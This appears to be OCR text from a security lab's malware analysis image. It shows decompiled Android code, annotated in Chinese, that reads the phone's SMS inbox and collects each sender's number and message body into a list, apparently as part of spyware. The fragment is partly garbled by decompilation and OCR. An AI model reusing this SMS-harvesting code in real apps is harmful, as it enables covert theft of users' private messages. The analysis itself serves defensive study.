 if(v7 == ini.arr.length) {
Cursor v14 = 100000001.access$0(v2.this$0).getContentResolver().query(100000001
.access$0(v2.this$0).SMS_INBOX, new String[]{"_id", "address", "person",
"body", "date", "type"}, null, null, "date desc");
if(v14 == null) {
获取用户短信信息
return;
}
while(true) {
v20_3 = v14.moveToNext();
if(!v20_3) {
break;
}
String v15 = v14.getString(v14.getColumnIndex("address"));
v14.getString(v14.getColumnIndex("person"));
v20_2 = v14.getString(v14.getColumnIndex("body"));
super();
获取短信内容和号码
v20_2.put("num", v15);
v20_2.put("mess", v20_2);
暗影安全实验室
ini.list.add(v20_2);